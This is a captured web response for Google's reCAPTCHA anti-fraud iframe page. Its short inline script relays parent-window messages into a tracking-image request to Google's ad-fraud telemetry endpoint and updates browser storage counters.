content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WF-ng1aLNRy9sFhr1qqK9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769538444754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>